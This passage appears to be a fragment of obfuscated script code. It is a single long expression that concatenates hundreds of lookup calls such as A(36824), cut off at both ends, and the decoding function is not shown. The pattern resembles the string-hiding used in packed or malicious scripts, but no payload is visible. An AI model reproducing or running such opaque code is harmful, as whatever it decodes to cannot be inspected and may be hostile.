A(36824) + A(13860) + A(40046) + A(39139) + A(24024) + A(20922) + A(37297) + A(3338) + A(5406) + A(16561) + A(33080) + A(14669) + A(30265) + A(31263) + A(14268) + A(11420) + A(18053)) + (A(18285) + A(7927) + A(11564) + A(21234) + A(38272) + A(9214) + A(27550) + A(18019) + A(35397) + A(32711) + A(22252) + A(28546) + A(37760) + A(3028) + A(15079) + A(23754) + A(7894) + A(498) + A(35361) + A(9021) + A(7733) + A(30831) + A(25374) + A(33709) + A(10571) + A(30295) + A(37926) + A(18170) + A(31475) + A(11491) + A(8706) + A(37386) + A(35201) + A(23372) + A(19589) + A(25783) + A(23154) + A(667) + A(12514) + A(7993) + A(7299) + A(28404) + A(9872) + A(7586) + A(6340) + A(1820) + A(27543) + A(3199) + A(25220) + A(40059) + A(3803) + A(615) + A(36451) + A(13282) + A(3246) + A(29348) + A(12401) + A(13019) + A(32819) + A(24288) + A(26984) + A(17349) + A(9439) + A(2416) + A(9548) + A(887) + A(13216) + A(4024) + A(803) + A(26891) + A(37360) + A(13674) + A(7360) + A(27522) + A(26934) + A(22628) + A(35317) + A(21916) + A(8731) + A(37620) + A(27899) + A(18685) + A(29496) + A(10758) + A(3047) + A(7915) + A(27299) + A(27428) + A(772) + A(3638) + A(7143) + A(20060) + A(3766) + A(13092) + A(3037) + A(24711) + A(30673) + A(31115) + A(7101) + A(31785)) + (A(4808) + A(21831) + A(13393) + A(16605) + A(470) + A(20027) + A(1154) + A(39219) + A(18482) + A(22198) + A(7155) + A(13086) + A(7832) + A(33210) + A(12991) + A(34132) + A(15726) + A(27857) + A(26657) + A(26321) + A(36388) + A(3028) + A(15079) + A(23754) + A(7894) + A(498) + A(6243) + A(5872) + A(12101) + A(7968) + A(647) + A(1070) + A(10280) + A(31583) + A(7983) + A(39318) + A(28490) + A(5275) + A(8706) + A(37386) + A(35201) + A(23372) + A(19589) + A(25783) + A(36051) + A(27501) + A(34065) + A(8574) + A(19518) + A(30535) + A(35589) + A(17819) + A(13442) + A(28793) + A(21375) + A(27750) + A(37646) + A(22935) + A(10407) + A(21934) + A(611) + A(28361) + A(27829) + A(11157) + A(26170) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(25242) + A(20919) + A(18024) + A(27523) + A(16608) + A(19579) + A(10162) + A(28330) + A(23335) + A(20213) + A(18533) + A(30732) + A(24369) + A(10701) + A(16080) + A(27462) + A(36588) + A(16993) + A(19544) + A(26057) + A(18717) + A(28202) + A(36217) + A(7854) + A(10737) + A(28524) + A(4011) + A(32828) + A(26110)) + (A(32054) + A(5955) + A(7524) + A(39628) + A(18766) + A(4094) + A(4688) + A(2701) + A(6885) + A(36271) + A(9281) + A(20017) + A(28263) + A(19955) + A(34595) + A(4259) + A(22577) + A(28436) + A(17473) + A(26296) + A(11456) + A(847) + A(26456) + A(34704) + A(32798) + A(20731) + A(32849) + A(36867) + A(38729) + A(22023) + A(2329) + A(26562) + A(4623) + A(22723) + A(6916) + A(38033) + A(19497) + A(37233) + A(13442) + A(27949) + A(38529) + A(16159) + A(26337) + A(34959) + A(8104) + A(3462) + A(34080) + A(8535) + A(3079) + A(14625) + A(21408) + A(39296) + A(31864) + A(24304) + A(18015) + A(23845) + A(13155) + A(6381) + A(1099) + A(5648) + A(19772) + A(8366) + A(4309) + A(4953) + A(11108) + A(26465) + A(29084) + A(23228) + A(39388) + A(6975) + A(38785) + A(9608) + A(10763) + A(36623) + A(26604) + A(7670) + A(13595) + A(21155) + A(10613) + A(38178) + A(32393) + A(30005) + A(719) + A(17362) + A(39352) + A(20485) + A(31202) + A(34415) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(36096) + A(6455) + A(10402) + A(30725) + A(30831) + A(26262) + A(2225)) + (A(21909) + A(4034) + A(31613) + A(24400) + A(28399) + A(38903) + A(21085) + A(33107) + A(24175) + A(32482) + A(846) + A(1461) + A(36379) + A(31067) + A(4394) + A(3666) + A(31677) + A(2659) + A(15560) + A(36667) + A(2718) + A(36239) + A(17743) + A(1654) + A(32166) + A(9440) + A(14782) + A(25707) + A(5233) + A(25408) + A(36907) + A(7814) + A(30118) + A(2026) + A(31796) + A(24378) + A(31510) + A(12161) + A(36738) + A(18685) + A(6636) + A(24022) + A(22042) + A(3966) + A(12188) + A(28184) + A(23641) + A(34157) + A(35397) + A(14713) + A(8264) + A(30318) + A(39462) + A(14830) + A(3339) + A(13892) + A(29986) + A(37848) + A(39013) + A(1343) + A(16211) + A(12423) + A(37677) + A(3480) + A(21149) + A(19802) + A(28302) + A(14165) + A(19307) + A(15319) + A(17785) + A(39453) + A(4e3) + A(2630) + A(19825) + A(1017) + A(3174) + A(12441) + A(12436) + A(4047) + A(25296) + A(19425) + A(32706) + A(36560) + A(19333) + A(34606) + A(23034) + A(5008) + A(8596) + A(20804) + A(19651) + A(28480) + A(37107) + A(29237) + A(3612) + A(22324) + A(24380) + A(19580) + A(23696) + A(30831)) + (A(26262) + A(2225) + A(21909) + A(4034) + A(31613) + A(24400) + A(14805) + A(32846) + A(31304) + A(39075) + A(10713) + A(38995) + A(32714) + A(31591) + A(2504) + A(10730) + A(21823) + A(15863) + A(32323) + A(7880) + A(38098) + A(28968) + A(22301) + A(4459) + A(23896) + A(36235) + A(33769) + A(38605) + A(34836) + A(7015) + A(30523) + A(30302) + A(3649) + A(3205) + A(19035) + A(20472) + A(10496) + A(3359) + A(33068) + A(19289) + A(31635) + A(18753) + A(5972) + A(8795) + A(5365) + A(34412) + A(34370) + A(5851) + A(24855) + A(34034) + A(3909) + A(6744) + A(37949) + A(7566) + A(23938) + A(36004) + A(20443) + A(17154) + A(3670) + A(5266) + A(31955) + A(26217) + A(19775) + A(34816) + A(7184) + A(35831) + A(36576) + A(34091) + A(35307) + A(31662) + A(7615) + A(28076) + A(32058) + A(26880) + A(6291) + A(8319) + A(22575) + A(14165) + A(33787) + A(24108) + A(37147) + A(20439) + A(3902) + A(14087) + A(31358) + A(13893) + A(34575) + A(24400) + A(5078) + A(7422) + A(3418) + A(27710) + A(6431) + A(22678) + A(30127) + A(928) + A(29119) + A(2907) + A(18219) + A(37921)) + (A(3736) + A(10974) + A(29907) + A(34159) + A(9159) + A(20025) + A(6390) + A(10286) + A(36676) + A(10443) + A(33377) + A(33819) + A(29745) + A(2925) + A(11314) + A(6765) + A(36907) + A(31008) + A(6444) + A(20505) + A(7799) + A(13339) + A(2617) + A(26935) + A(15234) + A(17049) + A(32569) + A(10583) + A(10182) + A(6371) + A(29555) + A(20545) + A(38596) + A(20326) + A(24210) + A(30355) + A(19642) + A(10632) + A(24635) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(36379) + A(26115) + A(38773) + A(3885) + A(7189) + A(3431) + A(35916) + A(22119) + A(15196) + A(8535) + A(6054) + A(18752) + A(13462) + A(35441) + A(12356) + A(19421) + A(19931) + A(23307) + A(16921) + A(35721) + A(6838) + A(22809) + A(1929) + A(28568) + A(34754) + A(23873) + A(19495) + A(39090) + A(6644) + A(17806) + A(18235) + A(33571) + A(34800) + A(22935) + A(10407) + A(21934) + A(611) + A(28361) + A(16402) + A(31804) + A(19800) + A(13683) + A(21488) + A(1318) + A(20132) + A(34338) + A(26770) + A(3415) + A(39132) + A(12228) + A(34646) + A(32955) + A(39152) + A(21533) + A(17264) + A(17557)) + (A(36723) + A(10923) + A(22567) + A(15717) + A(12559) + A(31103) + A(8963) + A(11018) + A(36866) + A(37918) + A(5777) + A(38393) + A(39253) + A(10783) + A(24850) + A(2030) + A(32663) + A(20778) + A(34124) + A(36239) + A(35425) + A(11505) + A(32592) + A(16605) + A(470) + A(20027) + A(1154) + A(39219) + A(18482) + A(15477) + A(36195) + A(19148) + A(17730) + A(26728) + A(819) + A(34021) + A(35525) + A(3641) + A(7951) + A(15797) + A(23512) + A(14699) + A(34379) + A(19227) + A(29318) + A(38558) + A(13664) + A(30146) + A(34849) + A(30178) + A(32554) + A(23358) + A(31004) + A(35096) + A(36237) + A(3591) + A(21570) + A(26537) + A(18692) + A(14235) + A(30162) + A(4534) + A(39206) + A(35458) + A(35878) + A(1721) + A(35894) + A(21014) + A(6319) + A(890) + A(38862) + A(28188) + A(26886) + A(15701) + A(18948) + A(17468) + A(27927) + A(7903) + A(15996) + A(11271) + A(8292) + A(10687) + A(20045) + A(16600) + A(25412) + A(34852) + A(10236) + A(7233) + A(13243) + A(4493) + A(15148) + A(27841) + A(12751) + A(14287) + A(39352) + A(15347) + A(16317) + A(28219) + A(18442) + A(35917)) + (A(23851) + A(28537) + A(30574) + A(37812) + A(8834) + A(5652) + A(18823) + A(38548) + A(28263) + A(19955) + A(34595) + A(4259) + A(22577) + A(35030) + A(22214) + A(8310) + A(26616) + A(34816) + A(7184) + A(35831) + A(36576) + A(34091) + A(35307) + A(16787) + A(29490) + A(1999) + A(17516) + A(36839) + A(4068) + A(23673) + A(30264) + A(7670) + A(26745) + A(10627) + A(30171) + A(34579) + A(9541) + A(18903) + A(28757) + A(4180) + A(9909) + A(18400) + A(36132) + A(37878) + A(8259) + A(20835) + A(5878) + A(16839) + A(18813) + A(22659) + A(21639) + A(31421) + A(6872) + A(10269) + A(32447) + A(1121) + A(2589) + A(35066) + A(23291) + A(7406) + A(6479) + A(3764) + A(4372) + A(37877) + A(25156) + A(11419) + A(30369) + A(13337) + A(10211) + A(6249) + A(5238) + A(15956) + A(27978) + A(24467) + A(34098) + A(23866) + A(19859) + A(15909) + A(37755) + A(22940) + A(25262) + A(24714) + A(24539) + A(24474) + A(37813) + A(14833) + A(22169) + A(22167) + A(3127) + A(39963) + A(6872) + A(10269) + A(32447) + A(1121) + A(2878) + A(35066) + A(23291) + A(12218) + A(34140) + A(15507)) + (A(12489) + A(16291) + A(14613) + A(15670) + A(5934) + A(29647) + A(25601) + A(38556) + A(15380) + A(21524) + A(1076) + A(32385) + A(31258) + A(16760) + A(35686) + A(39836) + A(39893) + A(15559) + A(39174) + A(17305) + A(11863) + A(3718) + A(2165) + A(5771) + A(28154) + A(27448) + A(8525) + A(4087) + A(9401) + A(24761) + A(19235) + A(5720) + A(34263) + A(23757) + A(31920) + A(38689) + A(2186) + A(6034) + A(25428) + A(4529) + A(34920) + A(16325) + A(19623) + A(6441) + A(2870) + A(34600) + A(37405) + A(19488) + A(10766) + A(33574) + A(38782) + A(12525) + A(30742) + A(2022) + A(13394) + A(9469) + A(19480) + A(5166) + A(4939) + A(1413) + A(22580) + A(37346) + A(21616) + A(14074) + A(33734) + A(16403) + A(27086) + A(39937) + A(5597) + A(37786) + A(4370) + A(32771) + A(5979) + A(6356) + A(34624) + A(35396) + A(36538) + A(30912) + A(20648) + A(35542) + A(27233) + A(6673) + A(20597) + A(37236) + A(17821) + A(29922) + A(24683) + A(1760) + A(2533) + A(6314) + A(6699) + A(31969) + A(17534) + A(1810) + A(27153) + A(23159) + A(39530) + A(32216) + A(31450) + A(23343)) + (A(37259) + A(23620) + A(28761) + A(34919) + A(2229) + A(27472) + A(10097) + A(39644) + A(34020) + A(4790) + A(20052) + A(21742) + A(35937) + A(1564) + A(10455) + A(17586) + A(28775) + A(15556) + A(21170) + A(10137) + A(4592) + A(13810) + A(9223) + A(35618) + A(14911) + A(9943) + A(5474) + A(35888) + A(17508) + A(20850) + A(29894) + A(11126) + A(5024) + A(32152) + A(38852) + A(9195) + A(9864) + A(35433) + A(18284) + A(34841) + A(20613) + A(28241) + A(30229) + A(15513) + A(15744) + A(5087) + A(31843) + A(5751) + A(6501) + A(6927) + A(37985) + A(13026) + A(10535) + A(30311) + A(31513) + A(16855) + A(27141) + A(36727) + A(30728) + A(38473) + A(4077) + A(10140) + A(13844) + A(19445) + A(27714) + A(21864) + A(7337) + A(16920) + A(39451) + A(9061) + A(30784) + A(18604) + A(14031) + A(2458) + A(11351) + A(33122) + A(18808) + A(28539) + A(9541) + A(18903) + A(28757) + A(4180) + A(9909) + A(18400) + A(26706) + A(15370) + A(11860) + A(7083) + A(2186) + A(6034) + A(9968) + A(14801) + A(34920) + A(27970) + A(15470) + A(2292) + A(27875) + A(33600) + A(36884) + A(797)) + (A(18140) + A(4696) + A(30433) + A(20710) + A(29996) + A(20094) + A(3818) + A(15971) + A(24329) + A(20190) + A(16299) + A(27430) + A(15807) + A(27272) + A(9244) + A(21220) + A(6129) + A(14226) + A(25729) + A(10929) + A(19788) + A(15413) + A(38671) + A(2673) + A(38911) + A(8964) + A(24016) + A(11568) + A(32260) + A(23843) + A(21512) + A(5680) + A(34156) + A(2123) + A(7329) + A(31734) + A(5226) + A(27389) + A(35195) + A(39384) + A(3148) + A(34365) + A(4414) + A(15078) + A(20394) + A(12224) + A(22205) + A(24033) + A(32468) + A(27763) + A(35041) + A(19974) + A(2079) + A(19698) + A(17114) + A(2655) + A(32031) + A(6434) + A(31638) + A(5607) + A(2549) + A(31698) + A(25771) + A(19452) + A(5661) + A(10878) + A(18756) + A(38833) + A(9525) + A(19858) + A(27053) + A(30380) + A(6940) + A(35554) + A(12486) + A(39084) + A(36099) + A(20805) + A(32053) + A(38652) + A(32358) + A(3487) + A(3779) + A(38185) + A(28396) + A(16253) + A(23608) + A(11538) + A(25350) + A(13695) + A(5576) + A(28163) + A(33936) + A(24493) + A(26397) + A(18286) + A(7161) + A(34887) + A(20295) + A(9965)) + (A(27507) + A(34138) + A(34777) + A(10870) + A(6530) + A(33305) + A(21714) + A(14522) + A(1414) + A(12937) + A(16888) + A(37506) + A(16216) + A(31473) + A(22002) + A(31355) + A(627) + A(26216) + A(5479) + A(30370) + A(7068) + A(23814) + A(18198) + A(17371) + A(38032) + A(28197) + A(26473) + A(31170) + A(33167) + A(26981) + A(33821) + A(27183) + A(38051) + A(5793) + A(19198) + A(19099) + A(36985) + A(37190) + A(29646) + A(39777) + A(33812) + A(5921) + A(4213) + A(13804) + A(21967) + A(19356) + A(36716) + A(1203) + A(9854) + A(23495) + A(1107) + A(39458) + A(34262) + A(27944) + A(23858) + A(26039) + A(17198) + A(14259) + A(26264) + A(29954) + A(2401) + A(3158) + A(17834) + A(15459) + A(15324) + A(14777) + A(14273) + A(20404) + A(7730) + A(39910) + A(29758) + A(20308) + A(34592) + A(39479) + A(37802) + A(2495) + A(38196) + A(34072) + A(36094) + A(8649) + A(4225) + A(19178) + A(38032) + A(28197) + A(26473) + A(31170) + A(7979) + A(29451) + A(13365) + A(22483) + A(24206) + A(27389) + A(35195) + A(39384) + A(3148) + A(34365) + A(4414) + A(15078) + A(20394) + A(15958)) + (A(30224) + A(37998) + A(22596) + A(4210) + A(23568) + A(21718) + A(27728) + A(3576) + A(27057) + A(25442) + A(36607) + A(18792) + A(1312) + A(39037) + A(21360) + A(22709) + A(4343) + A(13984) + A(10909) + A(5043) + A(26185) + A(1896) + A(19196) + A(15663) + A(9535) + A(22062) + A(31231) + A(3330) + A(35972) + A(24527) + A(22593) + A(10314) + A(12579) + A(34793) + A(14666) + A(13124) + A(19789) + A(1671) + A(12700) + A(434) + A(9258) + A(28198) + A(37528) + A(2185) + A(31795) + A(446) + A(37700) + A(5222) + A(2276) + A(28097) + A(36439) + A(17895) + A(37412) + A(30634) + A(37155) + A(28380) + A(27278) + A(11866) + A(4027) + A(6670) + A(26896) + A(8506) + A(15353) + A(19371) + A(28e3) + A(24541) + A(12901) + A(17067) + A(14001) + A(3971) + A(4943) + A(26542) + A(12817) + A(4111) + A(35811) + A(10412) + A(23774) + A(31490) + A(19633) + A(37599) + A(25059) + A(7330) + A(10361) + A(17953) + A(10500) + A(19966) + A(13878) + A(15137) + A(16065) + A(18913) + A(14196) + A(1118) + A(8653) + A(16015) + A(16036) + A(16671) + A(30672) + A(4184) + A(12578) + A(5004)) + (A(38255) + A(11205) + A(29843) + A(19168) + A(34097) + A(13669) + A(10990) + A(28749) + A(662) + A(26889) + A(39258) + A(27838) + A(20689) + A(36909) + A(32308) + A(8615) + A(24069) + A(37928) + A(39288) + A(20056) + A(7375) + A(25741) + A(19169) + A(6159) + A(27148) + A(13777) + A(2551) + A(10428) + A(15232) + A(33653) + A(4162) + A(23631) + A(21734) + A(9839) + A(25892) + A(22467) + A(33331) + A(32400) + A(29734) + A(12755) + A(15266) + A(11134) + A(7312) + A(39793) + A(17372) + A(28481) + A(22843) + A(15541) + A(20900) + A(19089) + A(39141) + A(37431) + A(18950) + A(1289) + A(11507) + A(16632) + A(26627) + A(15790) + A(33143) + A(32116) + A(20715) + A(12527) + A(11630) + A(33801) + A(9170) + A(22720) + A(14825) + A(434) + A(32390) + A(28198) + A(37528) + A(16425) + A(19001) + A(26310) + A(11198) + A(458) + A(19395) + A(32769) + A(21641) + A(21720) + A(6325) + A(13482) + A(16737) + A(38422) + A(16753) + A(26662) + A(25191) + A(18941) + A(37074) + A(5478) + A(6362) + A(13439) + A(1731) + A(38347) + A(37299) + A(29201) + A(35046) + A(25776) + A(33867) + A(17270)) + (A(37067) + A(15790) + A(33143) + A(32116) + A(20715) + A(12527) + A(11630) + A(33801) + A(9170) + A(22720) + A(14825) + A(434) + A(32390) + A(28198) + A(37528) + A(16425) + A(20177) + A(23458) + A(34455) + A(36312) + A(25670) + A(23192) + A(23741) + A(34605) + A(37884) + A(20048) + A(13584) + A(22655) + A(14126) + A(548) + A(14701) + A(15241) + A(32092) + A(24975) + A(3118) + A(13709) + A(36660) + A(1352) + A(12901) + A(17067) + A(11570) + A(30363) + A(11689) + A(21720) + A(6325) + A(13482) + A(16737) + A(38422) + A(16753) + A(26662) + A(25191) + A(18941) + A(37074) + A(5478) + A(6362) + A(13439) + A(1731) + A(38347) + A(6739) + A(34451) + A(18146) + A(1490) + A(39803) + A(35766) + A(8133) + A(1930) + A(9920) + A(23162) + A(24524) + A(10553) + A(29796) + A(8005) + A(26373) + A(10035) + A(38836) + A(2474) + A(2997) + A(27255) + A(31427) + A(24708) + A(23207) + A(19509) + A(10296) + A(15278) + A(34812) + A(18970) + A(22270) + A(27252) + A(36362) + A(7347) + A(23583) + A(1331) + A(32693) + A(20121) + A(10169) + A(37941) + A(13010) + A(36976) + A(39264) + A(37057)) + (A(18781) + A(27519) + A(39440) + A(39005) + A(22986) + A(10686) + A(28193) + A(38287) + A(8283) + A(7022) + A(31504) + A(11722) + A(2923) + A(4326) + A(11255) + A(12626) + A(16610) + A(18354) + A(18014) + A(33347) + A(33154) + A(11354) + A(5903) + A(14460) + A(36499) + A(39409) + A(8017) + A(27836) + A(26328) + A(7545) + A(11037) + A(34818) + A(20205) + A(7447) + A(25037) + A(2520) + A(11867) + A(6553) + A(13313) + A(22100) + A(32025) + A(12828) + A(17505) + A(15058) + A(12392) + A(35989) + A(7988) + A(39222) + A(31311) + A(22691) + A(20514) + A(19527) + A(8140) + A(21898) + A(16651) + A(1129) + A(3760) + A(35286) + A(1770) + A(13830) + A(11587) + A(36158) + A(634) + A(32539) + A(25074) + A(12900) + A(5411) + A(24471) + A(13759) + A(39333) + A(24874) + A(21705) + A(39038) + A(1834) + A(16294) + A(20926) + A(31339) + A(21494) + A(22247) + A(25672) + A(24150) + A(1590) + A(22863) + A(6279) + A(35520) + A(32821) + A(33903) + A(3307) + A(2098) + A(15714) + A(16598) + A(22905) + A(23598) + A(39087) + A(6915) + A(22987) + A(36862) + A(22066) + A(39393) + A(3225)) + (A(17269) + A(29556) + A(24149) + A(3326) + A(16058) + A(20965) + A(9761) + A(38086) + A(21176) + A(9384) + A(20448) + A(20946) + A(25538) + A(2043) + A(29935) + A(22651) + A(6545) + A(17011) + A(29660) + A(16360) + A(31350) + A(3871) + A(7273) + A(12320) + A(35739) + A(33144) + A(31114) + A(16005) + A(32128) + A(13721) + A(39514) + A(14727) + A(17974) + A(10447) + A(30448) + A(7462) + A(12651) + A(23380) + A(13865) + A(1288) + A(37884) + A(20048) + A(13584) + A(22655) + A(14126) + A(548) + A(14701) + A(15241) + A(32092) + A(24975) + A(3118) + A(13709) + A(36660) + A(26497) + A(29572) + A(4209) + A(28881) + A(1178) + A(26669) + A(5312) + A(5673) + A(26060) + A(18468) + A(2783) + A(39984) + A(35400) + A(27372) + A(38697) + A(26200) + A(1194) + A(26712) + A(25317) + A(17173) + A(20540) + A(31293) + A(6211) + A(26944) + A(23048) + A(13250) + A(7094) + A(12418) + A(19182) + A(12617) + A(14520) + A(3792) + A(3011) + A(18351) + A(21869) + A(39272) + A(27601) + A(722) + A(4246) + A(3312) + A(38369) + A(10592) + A(28371) + A(9231) + A(33303) + A(10867) + A(6181)) + (A(23988) + A(21975) + A(16658) + A(17286) + A(25966) + A(31624) + A(11619) + A(35724) + A(15794) + A(13168) + A(38640) + A(17989) + A(4985) + A(17768) + A(11191) + A(29785) + A(33895) + A(13589) + A(2977) + A(35674) + A(7607) + A(18683) + A(37227) + A(19557) + A(26440) + A(23542) + A(5686) + A(23263) + A(21303) + A(8645) + A(17963) + A(32385) + A(31258) + A(8934) + A(33393) + A(30704) + A(12893) + A(11677) + A(16310) + A(22654) + A(39971) + A(28182) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(6132) + A(815) + A(27098) + A(29528) + A(26111) + A(5981) + A(10095) + A(33598) + A(19004) + A(8316) + A(15709) + A(14011) + A(28359) + A(3141) + A(23139) + A(9523) + A(24373) + A(17221) + A(12492) + A(3218) + A(33149) + A(6946) + A(19083) + A(20359) + A(11460) + A(29272) + A(18490) + A(28067) + A(30083) + A(29357) + A(37098) + A(21180) + A(3954) + A(19416) + A(26356) + A(12124) + A(13972) + A(35437) + A(35927) + A(29911) + A(31553) + A(29833) + A(5669) + A(39829) + A(32777) + A(19742) + A(37337) + A(805) + A(23546) + A(15513) + A(8377) + A(5269)) + (A(29551) + A(1476) + A(32981) + A(20285) + A(29985) + A(21656) + A(16942) + A(28660) + A(32007) + A(13877) + A(14148) + A(1714) + A(27684) + A(30669) + A(9035) + A(6470) + A(37785) + A(11094) + A(16617) + A(24019) + A(32306) + A(2705) + A(18727) + A(1632) + A(25420) + A(37083) + A(26529) + A(8322) + A(31040) + A(38319) + A(15151) + A(31814) + A(18867) + A(5475) + A(29072) + A(1898) + A(39044) + A(17609) + A(16876) + A(26079) + A(4505) + A(2861) + A(6854) + A(33623) + A(11835) + A(17828) + A(28597) + A(37318) + A(24461) + A(1576) + A(12339) + A(18008) + A(6691) + A(26494) + A(2792) + A(37156) + A(4099) + A(5112) + A(39144) + A(17707) + A(14835) + A(36113) + A(12214) + A(29500) + A(731) + A(32564) + A(8644) + A(26774) + A(35714) + A(34003) + A(27219) + A(8180) + A(4132) + A(38801) + A(15934) + A(7765) + A(30247) + A(1142) + A(39064) + A(19255) + A(30521) + A(10561) + A(31930) + A(31536) + A(9263) + A(36182) + A(30656) + A(31840) + A(18367) + A(21476) + A(35171) + A(5256) + A(17832) + A(29382) + A(6156) + A(33177) + A(12798) + A(8188) + A(21411) + A(35372)) + (A(24256) + A(12454) + A(23484) + A(6176) + A(26032) + A(33285) + A(2482) + A(31460) + A(14429) + A(35770) + A(28051) + A(12293) + A(28925) + A(39823) + A(10037) + A(22274) + A(27789) + A(19807) + A(4735) + A(23910) + A(32585) + A(25550) + A(16768) + A(34503) + A(12203) + A(36323) + A(8081) + A(26243) + A(16687) + A(21587) + A(5022) + A(16484) + A(21426) + A(20196) + A(11318) + A(7446) + A(29892) + A(29748) + A(7080) + A(11561) + A(21698) + A(13681) + A(31547) + A(25354) + A(23288) + A(7999) + A(38557) + A(27265) + A(32362) + A(10778) + A(21191) + A(35559) + A(7356) + A(7614) + A(6725) + A(24687) + A(38731) + A(23572) + A(32177) + A(3350) + A(11366) + A(14759) + A(8183) + A(19760) + A(35735) + A(36984) + A(1449) + A(20359) + A(27569) + A(29272) + A(18490) + A(28067) + A(30083) + A(29357) + A(37098) + A(21180) + A(3954) + A(19416) + A(26356) + A(12124) + A(13972) + A(35437) + A(35927) + A(29911) + A(31553) + A(29833) + A(29816) + A(23667) + A(4671) + A(6876) + A(31325) + A(9675) + A(31399) + A(16252) + A(29454) + A(31017) + A(11799) + A(31251) + A(14865) + A(18236)) + (A(3475) + A(5017) + A(28196) + A(472) + A(32154) + A(4562) + A(11502) + A(30104) + A(20800) + A(21565) + A(28658) + A(14270) + A(10589) + A(8293) + A(27980) + A(467) + A(7428) + A(30011) + A(2871) + A(9319) + A(28191) + A(26011) + A(36270) + A(34808) + A(9680) + A(2120) + A(7165) + A(33723) + A(16076) + A(5215) + A(18515) + A(35815) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(27854) + A(3631) + A(29444) + A(23017) + A(13671) + A(32627) + A(21211) + A(37133) + A(18508) + A(14332) + A(28915) + A(20610) + A(16770) + A(25718) + A(19938) + A(5573) + A(11650) + A(31739) + A(32942) + A(23171) + A(7424) + A(21946) + A(26973) + A(30220) + A(21624) + A(15006) + A(37807) + A(31042) + A(30681) + A(14948) + A(7074) + A(33131) + A(11826) + A(6737) + A(25599) + A(604) + A(11887) + A(8982) + A(26009) + A(36805) + A(18190) + A(23253) + A(12075) + A(29702) + A(38217) + A(14009) + A(31100) + A(24138) + A(6170) + A(26692) + A(2979) + A(29882) + A(30664) + A(33108) + A(16638) + A(32341) + A(19963) + A(25987) + A(6732) + A(20042) + A(10017) + A(3319)) + (A(14250) + A(30939) + A(10449) + A(20561) + A(16850) + A(34773) + A(35974) + A(34237) + A(4935) + A(10441) + A(5198) + A(29488) + A(23738) + A(9326) + A(6004) + A(36133) + A(22413) + A(12707) + A(28701) + A(19131) + A(629) + A(1468) + A(11704) + A(32005) + A(25105) + A(14483) + A(30066) + A(39424) + A(4021) + A(2058) + A(34285) + A(29105) + A(24167) + A(34541) + A(37238) + A(24154) + A(32067) + A(23269) + A(36137) + A(8165) + A(37100) + A(28770) + A(1937) + A(16281) + A(12729) + A(19681) + A(37015) + A(3098) + A(8967) + A(22389) + A(30723) + A(34825) + A(19656) + A(1335) + A(19724) + A(15854) + A(37668) + A(15656) + A(21744) + A(13228) + A(21116) + A(14266) + A(1620) + A(4795) + A(31109) + A(15288) + A(34971) + A(29078) + A(7926) + A(5232) + A(17330) + A(5432) + A(37842) + A(36123) + A(14664) + A(19189) + A(11574) + A(5040) + A(22909) + A(9957) + A(24320) + A(17683) + A(32302) + A(15338) + A(17085) + A(21765) + A(8082) + A(12770) + A(11263) + A(13168) + A(38640) + A(9713) + A(40022) + A(19106) + A(29398) + A(30185) + A(1981) + A(18952) + A(34982) + A(9152)) + (A(19147) + A(1143) + A(38634) + A(9742) + A(31262) + A(25217) + A(27597) + A(2661) + A(15009) + A(16356) + A(20148) + A(32749) + A(14349) + A(30969) + A(12261) + A(29652) + A(29593) + A(34469) + A(10647) + A(798) + A(16262) + A(13328) + A(35180) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(21702) + A(18682) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(27854) + A(3631) + A(29444) + A(23017) + A(13671) + A(32627) + A(21211) + A(37133) + A(18508) + A(14332) + A(28915) + A(20610) + A(16770) + A(25718) + A(11483) + A(35416) + A(26009) + A(36805) + A(18190) + A(23253) + A(12075) + A(29702) + A(38217) + A(14009) + A(31100) + A(24138) + A(6170) + A(26692) + A(2979) + A(29882) + A(30664) + A(33108) + A(16638) + A(32341) + A(19963) + A(25987) + A(1700) + A(10080) + A(1634) + A(19755) + A(25238) + A(31092) + A(1847) + A(15053) + A(7590) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(22355) + A(16949) + A(39431) + A(19234) + A(19304) + A(26105)) + (A(24974) + A(7660) + A(1283) + A(27863) + A(7834) + A(26863) + A(39365) + A(6575) + A(39332) + A(22712) + A(1623) + A(1257) + A(23714) + A(30791) + A(13400) + A(4079) + A(33510) + A(12207) + A(35091) + A(12576) + A(30434) + A(5991) + A(22823) + A(10349) + A(27415) + A(24811) + A(8897) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(31876) + A(32073) + A(31627) + A(38220) + A(26300) + A(29749) + A(37220) + A(11976) + A(18418) + A(27770) + A(39059) + A(34114) + A(18529) + A(21762) + A(30376) + A(19464) + A(8423) + A(21145) + A(32536) + A(28669) + A(15331) + A(31633) + A(24054) + A(29867) + A(39565) + A(39291) + A(29614) + A(5311) + A(24602) + A(28645) + A(24879) + A(10461) + A(21693) + A(17851) + A(23105) + A(7374) + A(13736) + A(17391) + A(11971) + A(24157) + A(11537) + A(8865) + A(30918) + A(34718) + A(20777) + A(4422) + A(5157) + A(24643) + A(18927) + A(16281) + A(12729) + A(19681) + A(37015) + A(3098) + A(9736) + A(37823) + A(14531) + A(26244) + A(34273) + A(2832)) + (A(30645) + A(27129) + A(34517) + A(17120) + A(18037) + A(22107) + A(37462) + A(30341) + A(30060) + A(12879) + A(6184) + A(37062) + A(12405) + A(34364) + A(31619) + A(36284) + A(18259) + A(21704) + A(27512) + A(21169) + A(4391) + A(18940) + A(17200) + A(38372) + A(13318) + A(26513) + A(13710) + A(35161) + A(24227) + A(2805) + A(32963) + A(28552) + A(25687) + A(2544) + A(28615) + A(37341) + A(38682) + A(16878) + A(33806) + A(30700) + A(15652) + A(10784) + A(13987) + A(25290) + A(929) + A(15845) + A(28130) + A(36895) + A(2859) + A(14484) + A(16032) + A(38389) + A(2530) + A(20310) + A(3727) + A(2206) + A(16443) + A(11578) + A(1169) + A(36446) + A(11033) + A(2845) + A(21938) + A(14285) + A(23036) + A(22573) + A(14903) + A(2477) + A(5889) + A(30832) + A(17039) + A(30252) + A(31961) + A(15263) + A(21555) + A(1518) + A(39511) + A(34785) + A(13747) + A(7742) + A(36854) + 